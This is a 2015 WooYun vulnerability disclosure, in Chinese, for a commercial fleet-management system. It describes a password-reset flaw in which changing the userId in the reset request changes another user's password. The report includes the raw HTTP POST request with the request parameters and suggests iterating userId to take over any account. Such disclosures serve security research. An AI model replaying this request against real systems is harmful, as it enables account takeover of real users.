漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0136943

漏洞标题:某商用车车队管理的智能服务系统可越权修改其他用户密码(可将他人的密码任意修改)

相关厂商:车队宝服务系统

漏洞作者: 帅克笛枫

提交时间:2015-08-25 21:45

修复时间:2015-10-09 21:46

公开时间:2015-10-09 21:46

漏洞类型:未授权访问/权限绕过

危害等级:高

自评Rank:12

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-08-25: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-10-09: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

~~就这样被你征服 切断了所有退路~我的心情是坚固~我的剧情已落幕 我的爱恨已入土~所有的辩解都让对方以为是企图~却浇不熄我胸口灼热的愤怒~就这样被你征服

详细说明:

访问:http://www.xingchetong.com/xingchetong/如图所示:

访问http://g.xingchetong.com/SystemUser!exitSys.do,打开登录界面,如图所示:



这边先注册两个账号,账号1用户名:xinchetong 密码:12345abc账号2用户名:xingchetong密码:12345abcd ,使用两个不同邮箱申请,如图所示:

另外一个账号的邮箱,如图所示:

点击忘记密码,以用户xingchetong为例,如图所示:

密码重置链接发送至邮箱,如图所示:



进入邮箱点击打开密码重置链接,打开burp进行截取抓包,如图所示:

代码如下所示:POST /SystemUser!doPwdReset.do HTTP/1.1

Host: g.xingchetong.com

Proxy-Connection: keep-alive

Content-Length: 47

Accept: text/plain, */*; q=0.01

Origin: http://g.xingchetong.com

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36

Content-Type: application/x-www-form-urlencoded;charset=UTF-8

Referer: http://g.xingchetong.com/SystemUser!pwdReset.do?t=f46035ab-6369-4182-b31e-7d8739ed1dd1

Accept-Encoding: gzip,deflate,sdch

Accept-Language: zh-CN,zh;q=0.8

Cookie: JSESSIONID=16gss8bghy5r43pmp4ljm9nf4; Hm_lvt_1ec17053225238c501306f886b999233=1440419882; Hm_lpvt_1ec17053225238c501306f886b999233=1440421850

userId=67&passWord=12345abcdgpasswordtwo=12345abcd



将userId=67改为66(xinchetong的userid)这个ID如图所示

,可通过另外一个账号同样用burp截图抓包获取,xinchetong的userid如图所示:

漏洞证明:



点击go,如图所示:

显示更改密码成功,登录xinchetong账号,如图所示:

因为只有修改ID66的密码,后面重新测试下userid67,账号xingchetong,密码也同样被更新修改为userid66一样的密码。

这个只要在repeater中将userid遍历一遍,可更改任意用户的密码~~

修复方案:

~token,验证码什么的都木有~~修复你们更专业~

版权声明:转载请注明来源 帅克笛枫@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝

漏洞Rank:18 (WooYun评价)